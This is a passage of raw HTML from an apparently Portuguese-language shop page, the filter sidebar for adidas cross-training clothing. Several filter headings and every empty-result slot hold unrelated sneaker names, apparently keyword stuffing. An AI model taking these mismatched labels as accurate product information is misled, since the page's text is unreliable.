282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sexo</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="homens"> <input name="gender" value="1" id="frm-filter-itemForm-gender-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-1/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-gender-1" class="product-filter-item__label"> Homens (3) </label> <a href="/bebyshop/c/adidas-sportswear/gender-1/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> Homens (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> stella mccartney x adidas ultra boost 20 metallic <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type" class="product-filter-item-content js-product-filter-item-content--type hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">stella mccartney x adidas ultra boost 20 metallic</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="roupa"> <input name="type" value="1" id="frm-filter-itemForm-type-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/type-1/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-type-1" class="product-filter-item__label"> Roupa (3) </label> <a href="/bebyshop/c/adidas-sportswear/type-1/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> Roupa (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type2"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> stella mccartney x adidas ultra boost 20 metallic detalhado <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type2" class="product-filter-item-content js-product-filter-item-content--type2 hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">stella mccartney x adidas ultra boost 20 metallic detalhado</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__type2">Procurar</label> <input id="filter-search__type2" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="12" data-label-value="calções"> <input name="type2" value="12" id="frm-filter-itemForm-type2-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95%2B12/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-type2-12" class="product-filter-item__label"> Calções (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95%2B12/discipline-cross-training?sort%3DcategorySort" class="d-none"> Calções (2) </a> </div> <div class="product-filter-item" data-value="43" data-label-value="camisola de alças"> <input name="type2" value="43" id="frm-filter-itemForm-type2-43" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="43" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95%2B43/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-type2-43" class="product-filter-item__label"> Camisola de alças (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95%2B43/discipline-cross-training?sort%3DcategorySort" class="d-none"> Camisola de alças (1) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="t-shirt"> <input name="type2" checked value="10" id="frm-filter-itemForm-type2-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/type2-9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-type2-10" class="product-filter-item__label"> T-shirt (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> T-shirt (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-price"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--price"> <div class="d-flex align-items-center"> Preço <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-price" class="product-filter-item-content js-product-filter-item-content--price hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Preço</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-price"> <div class="row m-0 flex-nowrap align-items-center"> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__from">Preço De</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__from"> <span class="product-filter-price__currency">€</span> </div> <div class="col-2"> — </div> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__to">Preço Até</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__to"> <span class="product-filter-price__currency">€</span> </div> </div> <label class="sr-only" for="product-filter-price__range">Preço</label> <input type="text" id="product-filter-price__range" data-type="double" data-min="19" data-max="35" data-from="19" data-to="35" data-from-origin="19" data-to-origin="35" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort" data-step="1" data-currency="€"> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-color"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--color"> <div class="d-flex align-items-center"> Cor <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-color" class="product-filter-item-content js-product-filter-item-content--color hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Cor</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list product-filter-colors no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="preto"> <input name="color" value="1" id="frm-filter-itemForm-color-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-1/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-color-1" class="product-filter-item__label is-color-1"> Preto <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-1/discipline-cross-training?sort%3DcategorySort" class="d-none"> Preto <br> (1) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="azul"> <input name="color" value="4" id="frm-filter-itemForm-color-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-4/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-color-4" class="product-filter-item__label is-color-4"> Azul <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-4/discipline-cross-training?sort%3DcategorySort" class="d-none"> Azul <br> (1) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="branco"> <input name="color" value="6" id="frm-filter-itemForm-color-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-6/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-color-6" class="product-filter-item__label is-color-6"> Branco <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/color-6/discipline-cross-training?sort%3DcategorySort" class="d-none"> Branco <br> (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-asize"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--asize"> <div class="d-flex align-items-center"> Tamanho <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-asize" class="product-filter-item-content js-product-filter-item-content--asize hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__asize">Procurar</label> <input id="filter-search__asize" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="xs" data-label-value="xs"> <input name="asize" value="XS" id="frm-filter-itemForm-asize-1004" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XS" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/asize-XS/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-asize-1004" class="product-filter-item__label"> XS (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/asize-XS/discipline-cross-training?sort%3DcategorySort" class="d-none"> XS (1) </a> </div> <div class="product-filter-item" data-value="s" data-label-value="s"> <input name="asize" value="S" id="frm-filter-itemForm-asize-3265" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/asize-S/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-asize-3265" class="product-filter-item__label"> S (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/asize-S/discipline-cross-training?sort%3DcategorySort" class="d-none"> S (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-discipline"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--discipline filters-active"> <div class="d-flex align-items-center"> Modalidade <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-discipline" class="product-filter-item-content js-product-filter-item-content--discipline hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Modalidade</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="cardio-treino-circular" data-label-value="cardio &amp; treino circular"> <input name="discipline" value="cardio-treino-circular" id="frm-filter-itemForm-discipline-2376" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="cardio-treino-circular" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training%2Bcardio-treino-circular?sort=categorySort"> <label for="frm-filter-itemForm-discipline-2376" class="product-filter-item__label"> Cardio &amp; Treino Circular (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training%2Bcardio-treino-circular?sort%3DcategorySort" class="d-none"> Cardio &amp; Treino Circular (3) </a> </div> <div class="product-filter-item" data-value="cross-training" data-label-value="cross-training"> <input name="discipline" checked value="cross-training" id="frm-filter-itemForm-discipline-2378" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="cross-training" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95?sort=categorySort"> <label for="frm-filter-itemForm-discipline-2378" class="product-filter-item__label"> Cross-Training (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95?sort%3DcategorySort" class="d-none"> Cross-Training (3) </a> </div> <div class="product-filter-item" data-value="treino-de-forca" data-label-value="treino de força"> <input name="discipline" value="treino-de-forca" id="frm-filter-itemForm-discipline-2374" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="treino-de-forca" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training%2Btreino-de-forca?sort=categorySort"> <label for="frm-filter-itemForm-discipline-2374" class="product-filter-item__label"> Treino De Força (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training%2Btreino-de-forca?sort%3DcategorySort" class="d-none"> Treino De Força (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-fit"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--fit"> <div class="d-flex align-items-center"> Corte <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-fit" class="product-filter-item-content js-product-filter-item-content--fit hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Corte</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="estandarte" data-label-value="standard"> <input name="fit" value="estandarte" id="frm-filter-itemForm-fit-1706" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="estandarte" data-href="/c/adidas-sportswear/fit-estandarte/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-fit-1706" class="product-filter-item__label"> Standard (3) </label> <a href="/bebyshop/c/adidas-sportswear/fit-estandarte/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> Standard (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-function"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--function"> <div class="d-flex align-items-center"> Função <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-function" class="product-filter-item-content js-product-filter-item-content--function hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Função</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="permeavel-ao-ar" data-label-value="respirável"> <input name="function" value="permeavel-ao-ar" id="frm-filter-itemForm-function-1700" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="permeavel-ao-ar" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training/function-permeavel-ao-ar?sort=categorySort"> <label for="frm-filter-itemForm-function-1700" class="product-filter-item__label"> Respirável (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training/function-permeavel-ao-ar?sort%3DcategorySort" class="d-none"> Respirável (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas baskets zx 2k boost pure marron footwear</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-sport"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--sport"> <div class="d-flex align-items-center"> Desporto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-sport" class="product-filter-item-content js-product-filter-item-content--sport hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Desporto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="fitness" data-label-value="fitness"> <input name="sport" value="fitness" id="frm-filter-itemForm-sport-1605" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="fitness" data-href="/c/adidas-sportswear/sport-fitness/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort=categorySort"> <label for="frm-filter-itemForm-sport-1605" class="product-filter-item__label"> Fitness (3) </label> <a href="/bebyshop/c/adidas-sportswear/sport-fitness/type2-10%2B9%2B26%2B1%2B95/discipline-cross-training?sort%3DcategorySort" class="d-none"> Fitness (3) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> 